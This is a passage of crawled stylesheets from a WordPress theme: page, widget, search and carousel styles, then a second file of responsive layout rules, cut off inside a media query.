* @description  This section holds specific style redeclarations for some
*               of common elements in page header
*/
.home #header {
  background-image: none;
}

.search .page-header {
  border-bottom: none;
  margin-bottom: 30px;
}
.search .search-form {
  margin-top: 30px;
}

.error404 .page-header {
  border-bottom: none;
}
.error404 .search-form {
  margin-top: 30px;
}

#static-area-header-top .search-form {
  margin-bottom: 30px;
}

#static-area-header-bottom {
  text-align: left;
  color: #fff;
  padding: 20px 0;
}
#static-area-header-bottom h1, #static-area-header-bottom h2, #static-area-header-bottom h3, #static-area-header-bottom h4, #static-area-header-bottom h5, #static-area-header-bottom h6 {
  color: #fff;
}

#header {
  position: relative;
  text-align: center;
}

#static-area-header-top {
  padding-top: 69px;
}
#static-area-showcase-area + #static-area-header-top {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  padding-top: 136px;
}
#static-area-showcase-area + #static-area-header-top #menu-primary {
  margin-bottom: 20px;
}
@media (min-width: 992px) {
  #static-area-showcase-area + #static-area-header-top #menu-primary {
    margin-bottom: 92px;
  }
}

/*
* @section      Page Content
* @description  This section holds specific style redeclarations for some
*               of common elements in page content
*/
body.page .hentry {
  margin: 0;
}
body.page .entry-meta {
  margin: 0;
}
body.page .entry-meta-top {
  padding: 0;
  border: none;
}
body.page .entry-content {
  margin: 0;
}
body.page.page-template-default h2 {
  text-transform: uppercase;
}
body.page .cherry-icon {
  margin-top: 40px;
  margin-bottom: -30px;
}

body.blog .site-content.boxed,
body.page-template-template-portfolio .site-content.boxed,
body.page-template-default .site-content.boxed,
body.single .site-content.boxed,
body.search .site-content.boxed,
body.archive .site-content.boxed,
body.error404 .site-content.boxed {
  max-width: none;
  width: 100%;
  background-size: 100%;
}

body.page-template-template-portfolio .site-content,
body.single .site-content,
body.search .site-content,
body.archive .site-content,
body.error404 .site-content {
  padding: 60px 0;
}

/*
* @section      Page Footer
* @description  This section holds specific style redeclarations for some
*               of common elements in page footer
*/
#footer .sidebar-footer-1 .widget-title {
  font-size: 14px;
  line-height: 20px;
  text-transform: uppercase;
}
#footer .footer-site-link {
  font-weight: 700 !important;
}
#footer .cherry-footer-logo {
  padding-left: 0;
}
#footer .footer-logo-link {
  text-transform: uppercase;
}
#footer .site-info {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2.8px;
}
#footer .footer-site-link {
  display: block;
  font-size: 60px;
  font-weight: 400;
  line-height: 1;
  letter-spacing: 24px;
}
#footer .footer-site-link:hover {
  color: inherit;
}
#footer .footer-logo-link:hover {
  color: inherit;
}
#footer a:hover {
  color: #fff;
}

#static-area-footer-top {
  padding-top: 94px;
  padding-bottom: 92px;
}
#static-area-footer-top .widget {
  margin-bottom: 0;
}

#static-area-footer-bottom {
  margin-bottom: -50px;
}
#static-area-footer-bottom .menu-secondary {
  margin-bottom: 60px;
}
#static-area-footer-bottom .footer-logo-link, #static-area-footer-bottom .footer-logo-link:hover {
  color: inherit;
}

/*
* @section      Shortcodes
* @description
*/
.cherry-grid_item img {
  width: 100%;
}
.cherry-grid_item .btn {
  display: inline-block;
  margin-top: 20px;
}

.page-template-template-team .site-content, .page-template-template-testimonials .site-content {
  padding: 40px 0;
}

.cherry-btn,
.btn {
  text-transform: uppercase;
  letter-spacing: 2.8px;
  font-weight: 500;
  white-space: none;
  border: 4px solid transparent;
}
.cherry-btn.cherry-btn-extra-small,
.btn.cherry-btn-extra-small {
  font-size: 9.33333px;
  line-height: 20px;
  padding: 5px 16.5px 5px 16.5px;
}
.cherry-btn.cherry-btn-small,
.btn.cherry-btn-small {
  line-height: 24px;
  padding: 6.66667px 22px 6.66667px 22px;
}
.cherry-btn.cherry-btn-medium,
.btn.cherry-btn-medium {
  font-size: 14px;
  line-height: 30px;
  padding: 10px 33px 10px 33px;
}
.cherry-btn.cherry-btn-large,
.btn.cherry-btn-large {
  font-size: 14px;
  line-height: 30px;
  padding: 12.5px 41.25px 12.5px 41.25px;
}
.cherry-btn.cherry-btn-extra-large,
.btn.cherry-btn-extra-large {
  font-size: 16.1px;
  line-height: 34.5px;
  padding: 15px 49.5px 15px 49.5px;
}

input.cherry-btn {
  color: #fff;
}

.btn {
  font-size: 14px;
  line-height: 30px;
  padding: 10px 33px 10px 33px;
}

.cherry-services_item {
  text-align: center;
}
.cherry-services_item .cherry-services_icon {
  float: none !important;
  margin-right: 0 !important;
  line-height: 1.2;
}

.post-service .cherry-services_item .cherry-services_title {
  font-weight: 700;
  letter-spacing: 9px;
}

/* posts */
.cherry-posts-list .cherry-posts-item + .cherry-posts-item {
  margin-top: 30px;
}

/* title box */
.title-box {
  text-transform: uppercase;
}
.title-box .title-box_title {
  letter-spacing: 10px;
  margin-bottom: 20px;
  font-weight: 400;
}
.title-box .title-box_subtitle {
  margin-bottom: 20px;
  font-weight: 400;
}

/* box */
.cherry-box .inner {
  padding-top: 0;
  padding-bottom: 0;
}

/* parallax box */
/* cherry counter  */
.cherry-counter {
  margin-bottom: 15px;
}
.cherry-counter .count, .cherry-counter .before, .cherry-counter .after {
  font-size: 50px;
  line-height: 20px;
  font-weight: bold;
}
.cherry-counter .before {
  padding-right: 5px;
}
.cherry-counter .after {
  padding-left: 5px;
}

/* cherry team  */
.team-listing .team-item .title {
  font-weight: 300;
  text-transform: uppercase;
}
.team-listing .team-item .team-photo {
  position: relative;
  overflow: hidden;
  float: none;
  padding: 0;
  margin: 0 0 30px 0;
}
.team-listing .team-item .team-photo img {
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.team-listing .team-item .team-photo:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  opacity: 0;
}
.team-listing .team-item .team-photo .team-socials {
  position: absolute;
  width: 100%;
  top: 43%;
  left: 0;
  padding: 0;
  text-align: center;
  z-index: 5;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  visibility: hidden;
  opacity: 0;
}
.team-listing .team-item .team-photo:hover img {
  -webkit-transform: scale(1.35);
  -ms-transform: scale(1.35);
  -o-transform: scale(1.35);
  transform: scale(1.35);
}
.team-listing .team-item .team-photo:hover:before {
  opacity: 1;
}
.team-listing .team-item .team-photo:hover .team-socials {
  visibility: visible;
  opacity: 1;
}
.team-listing .team-item .team-name {
  margin-bottom: 5px;
}
.team-listing .team-item .team-meta {
  margin-bottom: 15px;
}

.cherry-follow_list {
  list-style: none;
}
.cherry-follow_list .cherry-follow_item {
  font-size: 30px;
  line-height: 1;
  background: none;
}
.cherry-follow_list .cherry-follow_item:before {
  content: "";
}

.cherry-with-sidebar .team-item .title {
  font-size: 24px;
  line-height: 32px;
}

.timeline-layout .post-inner figure img, .masonry-layout .post-inner figure img, .grid-layout .post-inner figure img {
  position: relative;
  top: auto;
  left: auto;
  right: auto;
  bottom: auto;
  transform: none;
  width: 100%;
}
.timeline-layout .post-content, .timeline-layout .entry-thumbnail, .masonry-layout .post-content, .masonry-layout .entry-thumbnail, .grid-layout .post-content, .grid-layout .entry-thumbnail {
  display: block;
  width: 100%;
}

/* Static
================================================== */
.static-social-follow {
  margin-bottom: 30px;
}
.static-social-follow .cherry-follow_list .cherry-follow_item {
  margin-left: 20px;
}
.static-social-follow .cherry-follow_list .cherry-follow_item .cherry-follow_link {
  display: inline-block;
  width: 50px;
  height: 50px;
  opacity: 1;
  text-align: center;
  border-radius: 10px;
}
.static-social-follow .cherry-follow_list .cherry-follow_item .cherry-follow_link i:before {
  font-size: 25px;
  line-height: 50px;
}
.static-social-follow .cherry-follow_list .cherry-follow_item:first-child {
  margin-left: 0;
}

/* #Widgets
================================================== */
.widget {
  margin-bottom: 50px;
}
.widget ul {
  padding: 0;
  list-style: none;
}
.widget ul > li {
  position: relative;
  padding: 0 0 10px 18px;
}
.widget ul > li:before {
  position: absolute;
  top: -2px;
  left: 0;
  content: '\f105';
  font: 15px/20px FontAwesome;
}

.widget.widget_recent_comments ul li.recentcomments {
  padding-left: 25px;
  text-transform: lowercase;
}
.widget.widget_recent_comments ul li.recentcomments:before {
  content: '\f075';
}
.widget.widget_recent_comments ul li.recentcomments .comment-author-link {
  text-transform: uppercase;
}
.widget.widget_recent_comments ul li.recentcomments a {
  text-transform: none;
}

.cherry_team_widget .team-item {
  text-align: center;
  margin-bottom: 35px;
}
.cherry_team_widget .team-item .team-listing_photo {
  margin-bottom: 25px;
}
.cherry_team_widget .team-item .team-listing_name {
  font-weight: bold;
  margin-bottom: 10px;
}

/* Search
================================================== */
.search-form label {
  width: 100%;
}
.search-form .search-field {
  display: block;
  width: 100%;
  border: none;
  padding: 15px 15px;
  margin-bottom: 10px;
}
.search-form .search-submit {
  position: relative;
  display: block;
  padding: 10px 15px;
  font-size: 13px !important;
  line-height: 20px;
  text-transform: uppercase;
  letter-spacing: 2.8px;
  font-weight: 500;
  white-space: none;
  width: 100%;
  border: 2px solid transparent;
  transition: all .3s ease;
}

.home #static-area-header-top .static-search-form {
  z-index: 99 !important;
  position: absolute;
  top: 0px;
  right: 60px;
  max-width: 50px;
}
.home #static-area-header-top .static-search-form:after {
  content: "";
  position: absolute;
  left: -19px;
  top: -8px;
  width: 1px;
  height: 43px;
}
.home #static-area-header-top .search-form {
  position: absolute;
  display: inline-block;
}
.home #static-area-header-top .search-form input[type="search"] {
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  position: absolute;
  overflow: hidden;
  right: 50px;
  width: 0;
  opacity: 0;
  background: #fff;
  border: none;
  font-family: 'Montserrat', sans-serif;
  font-size: 16px;
  line-height: 20px;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 0;
}
.home #static-area-header-top .search-form input[type="submit"] {
  -webkit-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
  transition: 0.4s all ease;
  font: 30px/30px "FontAwesome" !important;
  color: #fff;
  padding: 0;
  border: none;
  background: none;
}
.home #static-area-header-top .search-form input[type="submit"]:hover {
  border: none;
  opacity: .5;
}
.home #static-area-header-top .search-form.search-open input[type="search"] {
  width: 300px;
  opacity: 1;
  z-index: 999999;
}
.home #static-area-header-top .search-form.search-open input[type="submit"]:hover {
  opacity: .5;
}

#static-area-header-top .search-form input[type="submit"] {
  font: 30px/30px "FontAwesome" !important;
}

/* Back to Top
================================================== */
#back-top {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: fixed;
  visibility: hidden;
  margin: 0 20px 20px 0;
  right: 28px;
  bottom: -100px;
  overflow: hidden;
  z-index: 99;
}
#back-top a {
  display: block;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  text-align: center;
  text-decoration: none;
  color: #fff;
}
#back-top a:before {
  content: '\f077';
  font: 25px/50px FontAwesome;
}
#back-top.show-totop {
  visibility: visible;
  bottom: 0px;
}
#back-top.mobile-back-top {
  -webkit-transform: scale(0.7);
  -ms-transform: scale(0.7);
  -o-transform: scale(0.7);
  transform: scale(0.7);
  margin: 0 2px 1px 0;
}

/* Team
---------------------------------------- */
.team-wrap .team-listing .team-item .team-listing_photo {
  margin-bottom: 20px;
}
.team-wrap .team-listing .team-item .team-listing_photo img {
  width: 100%;
}
.team-wrap .team-listing .team-item .title {
  margin-bottom: 10px;
}

/* Privacy
---------------------------------------- */
h3 em {
  position: relative;
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  border: 1px solid;
  line-height: 40px;
  margin-right: 10px;
  font-style: normal;
}

/* Testimonials carousel
---------------------------------------- */
.carousel_1:before {
  position: absolute;
  display: block;
  width: 60px;
  height: 60px;
  border-radius: 500px;
  overflow: hidden;
  top: 0;
  left: 50%;
  margin-left: -30px;
  text-align: center;
  content: "\201d";
  font-size: 75px;
  line-height: 100px;
}
.carousel_1 .swiper-wrapper .cherry-swiper-carousel-slide {
  text-align: center;
}
.carousel_1 .swiper-wrapper .cherry-swiper-carousel-slide .inner {
  padding: 85px 0 25px;
}
.carousel_1 .swiper-pagination {
  bottom: 0;
}
.carousel_1 + .swiper-button-next {
  width: 40px;
  height: 34px;
  background: transparent;
  text-align: center;
}
.carousel_1 + .swiper-button-next.outer {
  top: 100%;
  margin-top: -2px;
  right: 50%;
  margin-right: -50px;
}
.carousel_1 + .swiper-button-next:before {
  display: block;
  z-index: 5;
  width: 100%;
  height: 100%;
  content: "\203A";
  text-align: center;
  font-size: 40px;
  line-height: 29px;
}
.carousel_1 + .swiper-button-next + .swiper-button-prev {
  width: 40px;
  height: 34px;
  background: transparent;
  text-align: center;
}
.carousel_1 + .swiper-button-next + .swiper-button-prev.outer {
  top: 100%;
  margin-top: -2px;
  left: 50%;
  margin-left: -50px;
}
.carousel_1 + .swiper-button-next + .swiper-button-prev:before {
  display: block;
  z-index: 5;
  width: 100%;
  height: 100%;
  content: "\2039";
  text-align: center;
  font-size: 40px;
  line-height: 29px;
}

.maintenance-container {
  text-align: center;
}
.maintenance-container .site-branding {
  background: #1a1a1a;
  color: #fff;
  padding: 20px;
  margin-top: 30px;
  border-radius: 5px;
}


--- FILE ---
content_type: text/css
request_url: http://www.mialtech.com/wp-content/themes/theme59096/assets/css/main-responsive.css?ver=1.0.0
body_size: 3663
content:
/*
Description: The stylesheet with a main responsive style.
Author:      Cherry Team
Version:     1.0.0
*/
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"],
  input[type="time"],
  input[type="datetime-local"],
  input[type="month"] {
    line-height: 34px;
  }

  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm {
    line-height: 30px;
  }

  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg {
    line-height: 46px;
  }
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.3px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}

@media (max-width: 768px) {
  ol.comment-list li.comment ol.children {
    padding-left: 15px;
  }
}

@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

@-ms-viewport {
  width: device-width;
}
.visible-xs, .visible-sm, .visible-md, .visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  table.visible-xs {
    display: table;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
@media (min-width: 768px) {
  .site-header.boxed,
  .site-content.boxed,
  .site-footer.boxed {
    max-width: 750px;
  }
}
@media (min-width: 992px) {
  .site-header.boxed,
  .site-content.boxed,
  .site-footer.boxed {
    max-width: 970px;
  }
}
@media (min-width: 1200px) {
  .site-header.boxed,
  .site-content.boxed,
  .site-footer.boxed {
    max-width: 1170px;
  }
}
@media (min-width: 768px) {
  .site-header.extra-boxed,
  .site-content.extra-boxed,
  .site-footer.extra-boxed {
    max-width: 780px;
  }
}
@media (min-width: 992px) {
  .site-header.extra-boxed,
  .site-content.extra-boxed,
  .site-footer.extra-boxed {
    max-width: 1000px;
  }
}
@media (min-width: 1200px) {
  .site-header.extra-boxed,
  .site-content.extra-boxed,
  .site-footer.extra-boxed {
    max-width: 1200px;
  }
}

.entry-content .container .container {
  width: auto;
}

@media (min-width: 992px) {
  .sidebar-sidebar-content-wrapper,
  .sidebar-content-sidebar-wrapper,
  .content-sidebar-sidebar-wrapper {
    width: 80%;
  }

  .sidebar-content-sidebar-wrapper,
  .sidebar-sidebar-content-wrapper {
    float: right;
  }

  .content-sidebar-sidebar-wrapper {
    float: left;
  }

  .sidebar-content-wrapper #primary,
  .content-sidebar-wrapper #primary,
  .sidebar-sidebar-content-wrapper #primary,
  .sidebar-content-sidebar-wrapper #primary,
  .content-sidebar-sidebar-wrapper #primary {
    width: 75%;
  }

  .sidebar-content-wrapper #primary,
  .sidebar-sidebar-content-wrapper #primary {
    float: right;
  }

  .content-sidebar-wrapper #primary,
  .content-sidebar-sidebar-wrapper #primary,
  .sidebar-content-sidebar-wrapper #primary {
    float: left;
  }

  .sidebar-content-wrapper .widget-area,
  .sidebar-sidebar-content-wrapper .widget-area {
    float: left;
    width: 23%;
  }

  .content-sidebar-wrapper .widget-area,
  .content-sidebar-sidebar-wrapper .widget-area,
  .sidebar-content-sidebar-wrapper .widget-area {
    float: right;
    width: 23%;
  }

  .sidebar-sidebar-content-wrapper + .widget-area,
  .sidebar-content-sidebar-wrapper + .widget-area {
    float: left;
    width: 18%;
  }

  .content-sidebar-sidebar-wrapper + .widget-area {
    float: right;
    width: 18%;
  }

  .cherry-with-sidebar .content-area .container {
    width: 80%;
  }
}
@media (max-width: 768px) {
  .portfolio-wrap .portfolio-container .portfolio-list {
    /* List layout */
  }
  .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item.list-layout-item .inner-wrap .media-content, .portfolio-wrap .portfolio-container .portfolio-list .portfolio-item.list-layout-item .inner-wrap .item-content {
    width: auto;
    margin: 0;
  }
}
/* Site Branding
================================================== */
@media (max-width: 991px) {
  .site-title.text-logo {
    line-height: 80px;
  }

  .site-title.text-logo .site-link {
    font-size: 80px;
    line-height: 1;
    letter-spacing: 20px;
    padding-left: 20px;
  }

  .site-description {
    letter-spacing: 20px;
    padding-left: 20px;
  }

  .text-logo {
    padding-left: 0;
  }
}
@media (max-width: 767px) {
  .site-title.text-logo .site-link {
    font-size: 52px;
  }

  .site-title.text-logo {
    line-height: 15px;
  }

  .site-branding {
    margin-top: 60px;
  }
}
@media (max-width: 479px) {
  .site-title.text-logo .site-link {
    font-size: 36px;
    letter-spacing: 14px;
  }

  .site-branding {
    margin-top: 0;
  }

  .site-description {
    letter-spacing: 9px;
  }
}
/* Box
================================================== */
@media (max-width: 1199px) {
  .box--skin-1 {
    padding: 64px 36px;
  }
}
@media (max-width: 991px) {
  .box--skin-1 {
    padding: 42px 26px;
  }
  .box--skin-1 h3 {
    font-size: 22px;
  }
}
@media (max-width: 767px) {
  .box--skin-2 {
    padding: 20px;
  }
  .box--skin-2 .title-box h2, .box--skin-2 .h2 {
    letter-spacing: 2px;
  }
}
/* Fullwidth Posts
================================================== */
@media (max-width: 1860px) {
  .cherry-with-sidebar .fullwidth-posts .post-caption {
    padding: 10px;
  }
  .cherry-with-sidebar .fullwidth-posts .post-caption-wrap {
    padding: 10px;
  }
  .cherry-with-sidebar .fullwidth-posts .post-caption-wrap:hover:before {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }
}
@media (min-width: 992px) and (max-width: 1499px) {
  .cherry-with-sidebar .fullwidth-posts .post-title {
    font-size: 18px !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .cherry-with-sidebar .fullwidth-posts .post-title {
    display: none;
  }
}

@media (max-width: 1499px) {
  .fullwidth-posts .post-caption {
    -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
  }
  .fullwidth-posts .post-caption .post-title {
    font-size: 24px;
    line-height: 1.4 !important;
  }
}
@media (max-width: 1199px) {
  .fullwidth-posts .post-caption {
    padding: 10%;
  }
  .fullwidth-posts .post-caption-wrap {
    padding: 20px;
  }
  .fullwidth-posts .post-caption-wrap:hover:before {
    top: 20px;
    left: 20px;
    right: 20px;
    bottom: 20px;
    opacity: 1;
  }
}
@media (max-width: 991px) {
  .fullwidth-posts .post-caption-wrap:before {
    opacity: 1 !important;
  }
  .fullwidth-posts .post-caption .cherry-btn {
    opacity: 1;
  }
}
/* Page Header
================================================== */
@media (max-width: 1199px) {
  #static-area-header-top {
    padding-top: 30px;
  }
  #static-area-showcase-area + #static-area-header-top {
    padding-top: 60px;
  }
}
@media (max-width: 991px) {
  #static-area-showcase-area + #static-area-header-top {
    padding-top: 30px;
  }

  .home .static-search-form {
    display: none;
  }
}
/* Sidebar
================================================== */
@media (max-width: 991px) {
  .sidebar-main,
  .sidebar-secondary {
    margin-top: 30px;
  }

  .widget {
    display: inline-block;
    width: 50%;
  }
  .widget:last-child {
    margin-bottom: 0;
  }

  .widget_search {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .widget {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .post-inner figure {
    height: auto !important;
  }
  .post-inner figure img {
    position: relative;
    left: 0;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    width: 100%;
  }

  .post-inner figure + .post-content {
    padding: 30px 15px !important;
  }

  .post-inner .post-content .entry-meta-top time {
    text-align: center;
    padding-left: 9px;
    margin-bottom: 10px;
  }
  .post-inner .post-content .entry-meta-top time:before {
    display: none;
  }
  .post-inner .post-content .entry-meta-top time:after {
    display: block;
    margin-top: 10px;
    width: auto;
    left: 0;
    right: 0;
    margin-left: -9px;
  }
}
/* Sidebar Layouts
================================================== */
@media (max-width: 1199px) {
  .sidebar-content-wrapper .post-inner figure,
  .sidebar-content-wrapper .post-content,
  .content-sidebar-wrapper .post-inner figure,
  .content-sidebar-wrapper .post-content {
    display: block;
    width: 100%;
  }
  .sidebar-content-wrapper .post-inner figure,
  .content-sidebar-wrapper .post-inner figure {
    margin-bottom: 0;
    height: 300px;
    opacity: .5;
  }
  .sidebar-content-wrapper .post-inner .entry-avatar,
  .content-sidebar-wrapper .post-inner .entry-avatar {
    height: auto;
  }
  .sidebar-content-wrapper .post-inner .entry-avatar img,
  .content-sidebar-wrapper .post-inner .entry-avatar img {
    position: relative;
  }
  .sidebar-content-wrapper .post-inner figure + .post-content,
  .content-sidebar-wrapper .post-inner figure + .post-content {
    text-align: center;
    padding: 40px;
  }
}
@media (max-width: 991px) {
  .post-inner figure,
  .post-content {
    display: block;
    width: 100%;
  }

  .post-inner figure {
    margin-bottom: 0;
    height: 300px;
    opacity: .5;
  }

  .post-inner .entry-avatar {
    height: auto;
  }
  .post-inner .entry-avatar img {
    position: relative;
  }

  .post-inner figure + .post-content {
    text-align: center;
    padding: 40px;
  }
}
/* Moto Slider
================================================== */
@media (max-width: 1499px) {
  .motoslider_wrapper .ms_pagination {
    top: auto;
    bottom: 40px;
    right: 40px;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  .motoslider_wrapper .ms_pagination .ms_bullet {
    display: inline-block;
    font-size: 36px;
    line-height: 1;
  }
  .motoslider_wrapper .ms_pagination .ms_bullet + .ms_bullet {
    margin-left: 20px;
  }
}
@media (max-width: 767px) {
  .motoslider_wrapper .box {
    border: none !important;
  }
  .motoslider_wrapper .box h3 {
    display: none !important;
  }
  .motoslider_wrapper .ms_pagination {
    display: none !important;
  }
  .motoslider_wrapper .ms_layer {
    bottom: 0;
  }
}
/* Page Footer
================================================== */
@media (max-width: 991px) {
  .site-footer .site-info {
    margin-bottom: 30px;
  }
  .site-footer .widget {
    width: 100%;
  }
}
@media (max-width: 767px) {
  #footer {
    text-align: center;
  }
  #footer .contact-info {
    margin-bottom: 30px;
  }
  #footer .cherry-follow_item {
    display: inline-block;
    float: none;
    padding: 0 20px;
  }

  #footer .footer-site-link {
    font-size: 64px;
    line-height: 1;
    letter-spacing: 6px;
  }
}
@media (max-width: 479px) {
  #footer .footer-site-link {
    font-size: 42px;
    line-height: 1;
    letter-spacing: 6px;
  }
  #footer .cherry-follow_item {
    padding: 0 10px;
  }
}
/* Portfolio Layouts
================================================== */
@media (max-width: 991px) {
  .portfolio-item .inner-wrap .item-content {
    opacity: 1 !important;
    -webkit-transform: none !important;
        -ms-transform: none !important;
            transform: none !important;
  }
}
@media (max-width: 767px) {
  .portfolio-item.list-layout-item .inner-wrap .media-content, .portfolio-item.list-layout-item .inner-wrap .item-content {
    width: 100% !important;
  }
}
/* Services
================================================== */
@media (max-width: 1699px) {
